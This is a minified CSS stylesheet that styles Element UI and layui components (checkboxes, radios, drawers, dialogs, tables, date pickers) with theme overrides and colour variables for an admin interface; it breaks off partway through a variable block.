.el-icon-back{font-size:18px;margin-right:6px;-ms-flex-item-align:center;align-self:center}.el-page-header__title{font-size:14px;font-weight:500}.el-page-header__content{font-size:18px;color:#303133}.el-checkbox{color:#606266;font-weight:500;font-size:14px;cursor:pointer;user-select:none;margin-right:30px}.el-checkbox-button__inner,.el-radio{font-weight:500;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.el-checkbox.is-bordered{padding:9px 20px 9px 10px;border-radius:4px;border:1px solid #dcdfe6;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:normal;height:40px}.el-checkbox.is-bordered.is-checked{border-color:var(--color-primary,#419488)}.el-checkbox.is-bordered.is-disabled{border-color:#ebeef5;cursor:not-allowed}.el-checkbox.is-bordered+.el-checkbox.is-bordered{margin-left:10px}.el-checkbox.is-bordered.el-checkbox--medium{padding:7px 20px 7px 10px;border-radius:4px;height:36px}.el-checkbox.is-bordered.el-checkbox--medium .el-checkbox__label{line-height:17px;font-size:14px}.el-checkbox.is-bordered.el-checkbox--medium .el-checkbox__inner{height:14px;width:14px}.el-checkbox.is-bordered.el-checkbox--small{padding:5px 15px 5px 10px;border-radius:3px;height:32px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__label{line-height:15px;font-size:12px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__inner{height:12px;width:12px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__inner::after{height:6px;width:2px}.el-checkbox.is-bordered.el-checkbox--mini{padding:3px 15px 3px 10px;border-radius:3px;height:28px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__label{line-height:12px;font-size:12px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__inner{height:12px;width:12px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__inner::after{height:6px;width:2px}.el-checkbox__input{cursor:pointer;outline:0;line-height:1;vertical-align:middle}.el-checkbox__input.is-disabled .el-checkbox__inner{background-color:#edf2fc;border-color:#dcdfe6;cursor:not-allowed}.el-checkbox__input.is-disabled .el-checkbox__inner::after{cursor:not-allowed;border-color:#c0c4cc}.el-checkbox__input.is-disabled .el-checkbox__inner+.el-checkbox__label{cursor:not-allowed}.el-checkbox__input.is-disabled.is-checked .el-checkbox__inner{background-color:#f2f6fc;border-color:#dcdfe6}.el-checkbox__input.is-disabled.is-checked .el-checkbox__inner::after{border-color:#c0c4cc}.el-checkbox__input.is-disabled.is-indeterminate .el-checkbox__inner{background-color:#f2f6fc;border-color:#dcdfe6}.el-checkbox__input.is-disabled.is-indeterminate .el-checkbox__inner::before{background-color:#c0c4cc;border-color:#c0c4cc}.el-checkbox__input.is-checked .el-checkbox__inner,.el-checkbox__input.is-indeterminate .el-checkbox__inner{background-color:var(--color-primary,#419488);border-color:var(--color-primary,#419488)}.el-checkbox__input.is-disabled+span.el-checkbox__label{color:#c0c4cc;cursor:not-allowed}.el-checkbox__input.is-checked .el-checkbox__inner::after{-webkit-transform:rotate(45deg) scaleY(1);transform:rotate(45deg) scaleY(1)}.el-checkbox__input.is-checked+.el-checkbox__label{color:var(--color-primary,#419488)}.el-checkbox__input.is-focus .el-checkbox__inner{border-color:var(--color-primary,#419488)}.el-checkbox__input.is-indeterminate .el-checkbox__inner::before{content:'';position:absolute;display:block;background-color:#fff;height:2px;-webkit-transform:scale(.5);transform:scale(.5);left:0;right:0;top:5px}.el-checkbox__input.is-indeterminate .el-checkbox__inner::after{display:none}.el-checkbox__inner{display:inline-block;position:relative;border:1px solid #dcdfe6;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;background-color:#fff;z-index:1;-webkit-transition:border-color .25s cubic-bezier(.71,-.46,.29,1.46),background-color .25s cubic-bezier(.71,-.46,.29,1.46);transition:border-color .25s cubic-bezier(.71,-.46,.29,1.46),background-color .25s cubic-bezier(.71,-.46,.29,1.46)}.el-checkbox__inner:hover{border-color:var(--color-primary,#419488)}.el-checkbox__inner::after{-webkit-box-sizing:content-box;box-sizing:content-box;content:"";border:1px solid #fff;border-left:0;border-top:0;height:7px;left:4px;position:absolute;top:1px;-webkit-transform:rotate(45deg) scaleY(0);transform:rotate(45deg) scaleY(0);width:3px;-webkit-transition:-webkit-transform .15s ease-in 50ms;transition:-webkit-transform .15s ease-in 50ms;transition:transform .15s ease-in 50ms;transition:transform .15s ease-in 50ms,-webkit-transform .15s ease-in 50ms;-webkit-transform-origin:center;transform-origin:center}.el-checkbox__original{opacity:0;outline:0;position:absolute;margin:0;width:0;height:0;z-index:-1}.el-checkbox-button,.el-checkbox-button__inner{display:inline-block;position:relative}.el-checkbox__label{display:inline-block;padding-left:10px;line-height:19px;font-size:14px}.el-checkbox:last-of-type{margin-right:0}.el-checkbox-button__inner{line-height:1;white-space:nowrap;vertical-align:middle;cursor:pointer;background:#fff;border:1px solid #dcdfe6;border-left:0;color:#606266;-webkit-appearance:none;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;margin:0;-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1);padding:12px 20px;font-size:14px;border-radius:0}.el-checkbox-button__inner.is-round{padding:12px 20px}.el-checkbox-button__inner:hover{color:var(--color-primary,#419488)}.el-checkbox-button__inner [class*=el-icon-]{line-height:.9}.el-radio,.el-radio__input{line-height:1;outline:0;white-space:nowrap}.el-checkbox-button__inner [class*=el-icon-]+span{margin-left:5px}.el-checkbox-button__original{opacity:0;outline:0;position:absolute;margin:0;z-index:-1}.el-radio,.el-radio__inner,.el-radio__input{position:relative;display:inline-block}.el-checkbox-button.is-checked .el-checkbox-button__inner{color:#fff;background-color:var(--color-primary,#419488);border-color:var(--color-primary,#419488);-webkit-box-shadow:-1px 0 0 0 #8cc5ff;box-shadow:-1px 0 0 0 #8cc5ff}.el-checkbox-button.is-checked:first-child .el-checkbox-button__inner{border-left-color:var(--color-primary,#419488)}.el-checkbox-button.is-disabled .el-checkbox-button__inner{color:#c0c4cc;cursor:not-allowed;background-image:none;background-color:#fff;border-color:#ebeef5;-webkit-box-shadow:none;box-shadow:none}.el-checkbox-button.is-disabled:first-child .el-checkbox-button__inner{border-left-color:#ebeef5}.el-checkbox-button:first-child .el-checkbox-button__inner{border-left:1px solid #dcdfe6;border-radius:4px 0 0 4px;-webkit-box-shadow:none!important;box-shadow:none!important}.el-checkbox-button.is-focus .el-checkbox-button__inner{border-color:var(--color-primary,#419488)}.el-checkbox-button:last-child .el-checkbox-button__inner{border-radius:0 4px 4px 0}.el-checkbox-button--medium .el-checkbox-button__inner{padding:10px 20px;font-size:14px;border-radius:0}.el-checkbox-button--medium .el-checkbox-button__inner.is-round{padding:10px 20px}.el-checkbox-button--small .el-checkbox-button__inner{padding:9px 15px;font-size:12px;border-radius:0}.el-checkbox-button--small .el-checkbox-button__inner.is-round{padding:9px 15px}.el-checkbox-button--mini .el-checkbox-button__inner{padding:7px 15px;font-size:12px;border-radius:0}.el-checkbox-button--mini .el-checkbox-button__inner.is-round{padding:7px 15px}.el-checkbox-group{font-size:0}.el-radio,.el-radio--medium.is-bordered .el-radio__label{font-size:14px}.el-radio{color:#606266;cursor:pointer;margin-right:30px}.el-cascader-node>.el-radio,.el-radio:last-child{margin-right:0}.el-radio.is-bordered{padding:12px 20px 0 10px;border-radius:4px;border:1px solid #dcdfe6;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px}.el-radio.is-bordered.is-checked{border-color:var(--color-primary,#419488)}.el-radio.is-bordered.is-disabled{cursor:not-allowed;border-color:#ebeef5}.el-radio__input.is-disabled .el-radio__inner,.el-radio__input.is-disabled.is-checked .el-radio__inner{background-color:#f5f7fa;border-color:#e4e7ed}.el-radio.is-bordered+.el-radio.is-bordered{margin-left:10px}.el-radio--medium.is-bordered{padding:10px 20px 0 10px;border-radius:4px;height:36px}.el-radio--mini.is-bordered .el-radio__label,.el-radio--small.is-bordered .el-radio__label{font-size:12px}.el-radio--medium.is-bordered .el-radio__inner{height:14px;width:14px}.el-radio--small.is-bordered{padding:8px 15px 0 10px;border-radius:3px;height:32px}.el-radio--small.is-bordered .el-radio__inner{height:12px;width:12px}.el-radio--mini.is-bordered{padding:6px 15px 0 10px;border-radius:3px;height:28px}.el-radio--mini.is-bordered .el-radio__inner{height:12px;width:12px}.el-radio__input{cursor:pointer;vertical-align:middle}.el-radio__input.is-disabled .el-radio__inner{cursor:not-allowed}.el-radio__input.is-disabled .el-radio__inner::after{cursor:not-allowed;background-color:#f5f7fa}.el-radio__input.is-disabled .el-radio__inner+.el-radio__label{cursor:not-allowed}.el-radio__input.is-disabled.is-checked .el-radio__inner::after{background-color:#c0c4cc}.el-radio__input.is-disabled+span.el-radio__label{color:#c0c4cc;cursor:not-allowed}.el-radio__input.is-checked .el-radio__inner{border-color:var(--color-primary,#419488);background:var(--color-primary,#419488)}.el-radio__input.is-checked .el-radio__inner::after{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.el-radio__input.is-checked+.el-radio__label{color:var(--color-primary,#419488)}.el-radio__input.is-focus .el-radio__inner{border-color:var(--color-primary,#419488)}.el-radio__inner{border:1px solid #dcdfe6;border-radius:100%;width:14px;height:14px;background-color:#fff;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box}.el-radio__inner:hover{border-color:var(--color-primary,#419488)}.el-radio__inner::after{width:4px;height:4px;border-radius:100%;background-color:#fff;content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transition:-webkit-transform .15s ease-in;transition:-webkit-transform .15s ease-in;transition:transform .15s ease-in;transition:transform .15s ease-in,-webkit-transform .15s ease-in}.el-radio__original{opacity:0;outline:0;position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;margin:0}.el-radio:focus:not(.is-focus):not(:active):not(.is-disabled) .el-radio__inner{-webkit-box-shadow:0 0 2px 2px var(--color-primary,#419488);box-shadow:0 0 2px 2px var(--color-primary,#419488)}.el-radio__label{font-size:14px;padding-left:10px}.el-scrollbar{overflow:hidden;position:relative}.el-scrollbar:active>.el-scrollbar__bar,.el-scrollbar:focus>.el-scrollbar__bar,.el-scrollbar:hover>.el-scrollbar__bar{opacity:1;-webkit-transition:opacity 340ms ease-out;transition:opacity 340ms ease-out}.el-scrollbar__wrap{overflow:scroll;height:100%}.el-scrollbar__wrap--hidden-default{scrollbar-width:none}.el-scrollbar__wrap--hidden-default::-webkit-scrollbar{width:0;height:0}.el-scrollbar__thumb{position:relative;display:block;width:0;height:0;cursor:pointer;border-radius:inherit;background-color:rgba(144,147,153,.3);-webkit-transition:.3s background-color;transition:.3s background-color}.el-scrollbar__thumb:hover{background-color:rgba(144,147,153,.5)}.el-scrollbar__bar{position:absolute;right:2px;bottom:2px;z-index:1;border-radius:4px;opacity:0;-webkit-transition:opacity 120ms ease-out;transition:opacity 120ms ease-out}.el-scrollbar__bar.is-vertical{width:6px;top:2px}.el-scrollbar__bar.is-vertical>div{width:100%}.el-scrollbar__bar.is-horizontal{height:6px;left:2px}.el-scrollbar__bar.is-horizontal>div{height:100%}.el-cascader-panel{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:4px;font-size:14px}.el-cascader-panel.is-bordered{border:1px solid #e4e7ed;border-radius:4px}.el-cascader-menu{min-width:180px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#606266;border-right:solid 1px #e4e7ed}.el-cascader-menu:last-child{border-right:none}.el-cascader-menu:last-child .el-cascader-node{padding-right:20px}.el-cascader-menu__wrap{height:204px}.el-cascader-menu__list{position:relative;min-height:100%;margin:0;padding:6px 0;list-style:none;-webkit-box-sizing:border-box;box-sizing:border-box}.el-avatar,.el-drawer{-webkit-box-sizing:border-box;overflow:hidden}.el-cascader-menu__hover-zone{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.el-cascader-menu__empty-text{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;color:#c0c4cc}.el-cascader-node{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 30px 0 20px;height:34px;line-height:34px;outline:0}.el-cascader-node.is-selectable.in-active-path{color:#606266}.el-cascader-node.in-active-path,.el-cascader-node.is-active,.el-cascader-node.is-selectable.in-checked-path{color:var(--color-primary,#419488);font-weight:700}.el-cascader-node:not(.is-disabled){cursor:pointer}.el-cascader-node:not(.is-disabled):focus,.el-cascader-node:not(.is-disabled):hover{background:#f5f7fa}.el-cascader-node.is-disabled{color:#c0c4cc;cursor:not-allowed}.el-cascader-node__prefix{position:absolute;left:10px}.el-cascader-node__postfix{position:absolute;right:10px}.el-cascader-node__label{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.el-cascader-node>.el-radio .el-radio__label{padding-left:0}.el-avatar{display:inline-block;box-sizing:border-box;text-align:center;color:#fff;background:#c0c4cc;width:40px;height:40px;line-height:40px;font-size:14px}.el-avatar>img{display:block;height:100%;vertical-align:middle}.el-drawer,.el-drawer__header{display:-webkit-box;display:-ms-flexbox}.el-avatar--circle{border-radius:50%}.el-avatar--square{border-radius:4px}.el-avatar--icon{font-size:18px}.el-avatar--large{width:40px;height:40px;line-height:40px}.el-avatar--medium{width:36px;height:36px;line-height:36px}.el-avatar--small{width:28px;height:28px;line-height:28px}.el-drawer.btt,.el-drawer.ttb,.el-drawer__container{left:0;right:0;width:100%}.el-drawer.ltr,.el-drawer.rtl,.el-drawer__container{top:0;bottom:0;height:100%}@-webkit-keyframes el-drawer-fade-in{0%{opacity:0}100%{opacity:1}}@keyframes el-drawer-fade-in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes rtl-drawer-in{0%{-webkit-transform:translate(100%,0);transform:translate(100%,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes rtl-drawer-in{0%{-webkit-transform:translate(100%,0);transform:translate(100%,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes rtl-drawer-out{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(100%,0);transform:translate(100%,0)}}@keyframes rtl-drawer-out{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(100%,0);transform:translate(100%,0)}}@-webkit-keyframes ltr-drawer-in{0%{-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ltr-drawer-in{0%{-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ltr-drawer-out{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}}@keyframes ltr-drawer-out{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}}@-webkit-keyframes ttb-drawer-in{0%{-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ttb-drawer-in{0%{-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ttb-drawer-out{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}}@keyframes ttb-drawer-out{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}}@-webkit-keyframes btt-drawer-in{0%{-webkit-transform:translate(0,100%);transform:translate(0,100%)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes btt-drawer-in{0%{-webkit-transform:translate(0,100%);transform:translate(0,100%)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes btt-drawer-out{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(0,100%);transform:translate(0,100%)}}@keyframes btt-drawer-out{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(0,100%);transform:translate(0,100%)}}.el-drawer{position:absolute;box-sizing:border-box;background-color:#fff;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12);box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12)}.el-drawer.rtl{-webkit-animation:rtl-drawer-out .3s;animation:rtl-drawer-out .3s;right:0}.el-drawer__open .el-drawer.rtl{-webkit-animation:rtl-drawer-in .3s 1ms;animation:rtl-drawer-in .3s 1ms}.el-drawer.ltr{-webkit-animation:ltr-drawer-out .3s;animation:ltr-drawer-out .3s;left:0}.el-drawer__open .el-drawer.ltr{-webkit-animation:ltr-drawer-in .3s 1ms;animation:ltr-drawer-in .3s 1ms}.el-drawer.ttb{-webkit-animation:ttb-drawer-out .3s;animation:ttb-drawer-out .3s;top:0}.el-drawer__open .el-drawer.ttb{-webkit-animation:ttb-drawer-in .3s 1ms;animation:ttb-drawer-in .3s 1ms}.el-drawer.btt{-webkit-animation:btt-drawer-out .3s;animation:btt-drawer-out .3s;bottom:0}.el-drawer__open .el-drawer.btt{-webkit-animation:btt-drawer-in .3s 1ms;animation:btt-drawer-in .3s 1ms}.el-drawer__wrapper{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;margin:0}.el-drawer__header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#72767b;display:flex;margin-bottom:32px;padding:20px 20px 0}.el-drawer__header>:first-child{-webkit-box-flex:1;-ms-flex:1;flex:1}.el-drawer__title{margin:0;-webkit-box-flex:1;-ms-flex:1;flex:1;line-height:inherit;font-size:1rem}.el-drawer__close-btn{border:none;cursor:pointer;font-size:20px;color:inherit;background-color:transparent}.el-drawer__body{-webkit-box-flex:1;-ms-flex:1;flex:1}.el-drawer__body>*{-webkit-box-sizing:border-box;box-sizing:border-box}.el-drawer__container{position:relative}.el-drawer-fade-enter-active{-webkit-animation:el-drawer-fade-in .3s;animation:el-drawer-fade-in .3s}.el-drawer-fade-leave-active{animation:el-drawer-fade-in .3s reverse}.el-popconfirm__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-popconfirm__icon{margin-right:5px}.el-popconfirm__action{text-align:right;margin:0}.el-button,.el-button:focus,.el-button:hover{outline:0!important}.el-button.el-button--default:focus,.el-button.el-button--default:hover{color:var(--color-primary);border-color:var(--color-primary);background-color:#fff}.el-button.is-disabled,.el-button.is-disabled:focus,.el-button.is-disabled:hover{color:#c0c4cc;background-color:#fff;border-color:#ebeef5}.el-button.el-button--primary,.el-button.el-button--primary:focus,.el-button.el-button--primary:hover{color:#fff;border-color:var(--color-primary)}.el-button.el-button--primary:focus:hover,.el-button.el-button--primary:hover,.el-button.el-button--primary:hover:hover{border-color:var(--color-primary-dark)}.el-button--mini{padding:7px}.el-button--text{border:none}.el-button--text:focus,.el-button--text:hover{border:none}.el-button--primary,.el-button--primary:focus,.el-button--primary:hover,.el-radio-button__orig-radio:checked+.el-radio-button__inner{background:var(--color-primary);border-color:var(--color-primary);color:#fff}.el-button--primary:focus:hover,.el-button--primary:hover,.el-button--primary:hover:hover,.el-radio-button__orig-radio:checked+.el-radio-button__inner:hover{color:#fff}.el-button--primary.is-disabled,.el-button--primary.is-disabled:active,.el-button--primary.is-disabled:focus,.el-button--primary.is-disabled:hover{color:#fff;background:var(--color-primary-light);border-color:var(--color-primary-light)!important}.el-input-group__append{text-align:center}.el-input-group__append button.el-button{color:#666;border:none}.el-input-group__append button.el-button:hover{color:#666}.el-radio-button__inner:hover{color:var(--color-primary)}.ub-lister-search .field .el-radio-button{padding:inherit;border:none}.el-tabs--border-card>.el-tabs__header .el-tabs__item.is-active{color:var(--color-primary)}.el-message,.el-step .el-step__title{font-size:var(--font-size)}.el-upload-dragger .el-upload__text{font-size:var(--font-size)}@media screen and (max-width:40rem){.el-dialog{width:96%}}.el-dialog__header{padding:10px;border-bottom:1px solid #eee}.el-dialog__footer{border-top:1px solid #eee;padding:10px}.el-dialog__title{font-size:var(--font-size)}.el-dialog__headerbtn{top:10px;outline:0!important}.el-dialog__headerbtn:focus .el-dialog__close,.el-dialog__headerbtn:hover .el-dialog__close{color:var(--color-primary)}.el-dialog__body{padding:10px;font-size:var(--font-size)}.el-form-item__label,.el-select-dropdown__empty,.el-tabs__item,.el-tree-node__label,.iconfont{font-size:var(--font-size);border:none!important}.el-input__inner{padding:0 10px}.el-pagination{font-weight:400}.el-form-item--small .el-form-item__content,.el-form-item--small .el-form-item__label{font-size:var(--font-size)}.el-select-dropdown__item{font-size:var(--font-size);padding:0 10px;height:30px;line-height:30px}.el-checkbox__label{font-size:var(--font-size)}.el-dropdown-menu .el-dropdown-menu__item{line-height:30px;padding:5px 10px}.el-dropdown-menu .el-dropdown-menu__item a{padding:10px 15px;display:block}.el-dropdown-menu.el-dropdown-menu--small .el-dropdown-menu__item{padding:2px 8px;line-height:26px}.el-dropdown-menu.el-dropdown-menu--small .el-dropdown-menu__item:hover{color:var(--color-primary)}.el-dropdown-menu.el-dropdown-menu--mini .el-dropdown-menu__item{padding:2px 6px;line-height:22px}.el-dropdown-menu.el-dropdown-menu--mini .el-dropdown-menu__item:hover{color:var(--color-primary)}.el-input-number.el-input-number--small{line-height:28px}.el-select{width:100%}.el-select .el-select__input{border:none;padding:inherit;background:0 0;font-size:12px}.el-date-editor--datetimerange.el-input__inner{width:100%}.el-image__error{font-size:var(--font-size) -small}.el-transfer{font-size:var(--font-size);text-align:center}.el-transfer .el-transfer-panel .el-transfer-panel__header .el-checkbox .el-checkbox__label{font-size:var(--font-size)}.el-transfer .el-transfer-panel{text-align:left}.el-transfer .el-transfer-panel .el-transfer-panel__item{display:block}.el-switch.is-checked .el-switch__core{background:var(--color-primary);border-color:var(--color-primary)}.ub-form .line .field label.el-checkbox{border:none;margin-right:10px;padding:0}.ub-form .line .field label.el-checkbox .el-checkbox__label{padding:0 0 0 5px}.el-checkbox__input.is-checked .el-checkbox__inner,.el-checkbox__input.is-indeterminate .el-checkbox__inner,.el-radio__input.is-checked .el-radio__inner{background:var(--color-primary);border-color:var(--color-primary)}.el-checkbox__input.is-checked+.el-checkbox__label{color:var(--color-primary)}.el-checkbox__input.is-focus .el-checkbox__inner{border-color:var(--color-primary)}.el-checkbox__input.is-focus+.el-checkbox__label{color:var(--color-primary)}.el-radio__input.is-checked+.el-radio__label{color:var(--color-primary)}.el-radio__label{font-size:var(--font-size)}.el-table tr th .cell{font-size:var(--font-size)}.el-table .ascending .sort-caret.ascending{border-bottom-color:var(--color-primary)}.el-table .descending .sort-caret.descending{border-top-color:var(--color-primary)}.el-drawer__open .el-drawer__header{padding:10px;border-bottom:1px solid #eee;margin-bottom:0}.el-drawer__open .el-drawer__body{padding:10px;display:block;position:relative}.el-drawer__open .el-drawer__body .body{position:absolute;top:0;right:0;bottom:0;left:0;overflow:auto;padding:20px;padding-bottom:50px}.el-drawer__open .el-drawer__body .foot{position:absolute;bottom:0;left:0;right:0;padding:10px;background:#fff;border-top:1px solid #eee;text-align:right}.te-toolbar-section{height:40px}.te-toolbar-section .tui-editor-defaultUI-toolbar{padding:0 5px}.te-toolbar-section .tui-editor-defaultUI-toolbar button{margin:8px 5px;outline:0}.te-toolbar-section .tui-editor-defaultUI-toolbar .tui-toolbar-divider{margin:13px 0}.te-toolbar-section .tui-editor-defaultUI-toolbar button.tui-scrollsync{display:none!important}.el-loading-spinner i{color:#fff;font-size:30px}.el-loading-spinner .el-loading-text{color:#fff;font-size:12px}.el-loading-spinner{margin-top:-15px}.el-loading-spinner .circular{width:30px;height:30px}.el-drawer__close-btn{line-height:20px;outline:0!important}.el-tabs__item.is-active{color:var(--color-primary)}.el-tabs__item:hover{color:var(--color-primary)}.el-tabs__active-bar{background-color:var(--color-primary)}.ub-form .line .field label.el-radio{border:none}.el-textarea__inner{padding:5px}.el-date-picker{width:230px}.el-date-picker .el-picker-panel__content{width:220px}.el-date-range-picker{width:450px}.el-date-range-picker .el-picker-panel__body{min-width:440px;width:440px}.el-date-picker__time-header{padding:5px 0}.el-date-picker__header{margin:5px}.el-picker-panel__content{margin:5px}.el-date-picker__header-label,.el-date-range-picker__header div{font-size:var(--font-size)}.el-date-table td,.el-date-table td div{height:20px}.el-date-range-picker__content{padding:5px}.el-radio-group label{margin-bottom:0}.ub-form .line .field label.el-radio-button{padding:0;border:none}.el-dropdown{font-size:var(--font-size)}input:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #fff inset}@media screen and (max-width:40rem){.el-message-box{max-width:80%}}.pb-el-select-confirm-box{height:33px}.pb-el-select-confirm-box .pb-el-select-confirm-box-bar{padding:5px 10px;position:absolute;bottom:0;left:0;right:0;background:#fff;border-top:1px solid #eee;text-align:right}.pb-el-select-confirm-box .pb-el-select-confirm-box-bar button{height:22px;line-height:20px;padding:0 10px}.el-radio-button__orig-radio:checked+.el-radio-button__inner{background-color:var(--color-primary);border-color:var(--color-primary);-webkit-box-shadow:-1px 0 0 0 var(--color-primary);box-shadow:-1px 0 0 0 var(--color-primary)}.el-avatar{vertical-align:middle}.el-cascader-panel .el-cascader-node{height:28px;line-height:28px}.el-cascader-panel .el-cascader-node>.el-radio{margin-top:12px}.el-input-number__decrease:hover:not(.is-disabled)~.el-input .el-input__inner:not(.is-disabled),.el-input-number__increase:hover:not(.is-disabled)~.el-input .el-input__inner:not(.is-disabled){border-color:#ddd}.layui-table-tool-temp{padding-right:0}.layui-tree-icon{box-sizing:content-box;border-radius:7px}.layui-tree-iconClick .layui-icon.layui-icon-file{font-size:14px}.layui-laydate{font-size:var(--font-size)}.layui-form-radio{margin-top:0}.layui-form-radio *{font-size:var(--font-size)}.layui-layer-tips i.layui-layer-TipsB,.layui-layer-tips i.layui-layer-TipsT{border-right-color:transparent!important;left:2px;pointer-event:none}.layui-layer-tips i.layui-layer-TipsB{border-bottom-color:#333;top:-13px}.layui-layer-tips i.layui-layer-TipsT{border-top-color:#333;bottom:-13px}.layui-tree-txt{text-decoration:none!important}.layui-table-cell,.layui-table-view .layui-table[lay-size=sm] .layui-table-cell{height:auto}.layui-table-cell p{margin-bottom:0}.layui-table,.layui-table-view{margin:0}.layui-table-body .layui-none{background:#fff}.layui-table-tips-c{padding:0}.layui-form-switch{box-sizing:content-box}.layui-colorpicker-main-input .layui-btn-container .layui-btn{margin:0}.layui-table td,.layui-table th{font-size:inherit}.layui-table tbody tr:hover,.layui-table thead tr,.layui-table-click,.layui-table-header,.layui-table-hover,.layui-table-mend,.layui-table-patch,.layui-table-tool,.layui-table-total,.layui-table-total tr,.layui-table[lay-even] tr:nth-child(even){background-color:#fff}.ub-lister-search .layui-form-select{width:7rem}.layui-table{color:var(--color-text)}.layui-table th{font-weight:700}.layui-table-header th .layui-table-cell{position:relative}.layui-table-header th .layui-table-cell:after{content:'';display:block;position:absolute;width:1px;bottom:0;right:5px;top:0;background-image:linear-gradient(to bottom,#fff,#eee,#fff)}.layui-table-tool .layui-inline[lay-event]{border:none;color:#666;background-color:#f7f7f7;box-shadow:0 0 1px #ccc;border-radius:.2rem}.layui-table-tool .layui-inline[lay-event]:hover{border:none}.layui-table-tool .layui-btn-container .btn{margin-right:.2rem}.layui-table-tool .layui-btn-container .btn:hover{background-color:#eee}.ms-field-image-grid{display:block;height:2.1rem;box-sizing:border-box;vertical-align:middle;text-align:center}.ms-field-image-grid img{height:2rem;max-width:2rem;display:inline-block;margin-top:1px;box-shadow:0 0 1px #ccc;border-radius:3px;object-fit:contain}:root,page{--color-primary:var(--theme-color-primary, #3555CC);--color-primary-light:var(--theme-color-primary-light, #afbceb);--color-primary-light-bg:var(--theme-color-primary-light-bg, #eceffa);--color-primary-dark:var(--theme-color-primary-dark, #2f4cb9);--color-success:#3bb346;--color-success-dark:#30953b;--color-success-light:#ecf7ec;--color-warning:#fc8800;--color-warning-dark:#d26700;--color-warning-light:#fff8ea;--color-danger:#f93920;--color-danger-dark:#d52515;--color-danger-light:#fef2ed;--color-link:#0064fa;--color-link-light:#6ba7f5;--color-link-dark:#004ca5;--color-link-hover:#004ca5;--color-tertiary:#6b7075;--color-tertiary-dark:#555b61;--color-tertiary-light:#c6cacd;--color-input-placeholder:#C4CFDB;--color-muted:#C4CFDB;--color-text:var(--theme-color-text, #34495e);--color-body-bg:var(--theme-color-body-bg, #F4F6F8);--color-content-bg:var(--theme-color-content-bg, #FFFFFF);--color-body-line:var(--theme-color-body-line, #E5E9EE);--color-input-bg:var(--theme-color-input-bg, #F4F4F4);--color-input-light-bg:var(--theme-color-input-bg, #FFFFFF);--color-body-block-bg:#F7F7F7;--color-body-block-bg-hover:#eaeaea;--color-body-block:#666666;--color-body-block-hover:#595959;--color-mask:rgba(0, 0, 0, 0.5);--color-primary-gradient-bg:linear-gradient(45deg, var(--color-primary) 0%, var(--color-primary-light) 150%);--size-radius:var(--theme-size-radius, 0.4rem);--size-margin:var(--theme-size-margin, 0.5rem);--size-margin-lg:var(--theme-size-margin-lg, 2rem);--size-padding:var(--theme-size-padding, 0.5rem);--font-size-root:var(--theme-font-size-root, 20px);--font-size:var(--theme-font-size, 0.65rem);--font-size-lh:var(--theme-font-size, 0.715rem);--font-size-medium:var(--theme-font-size, 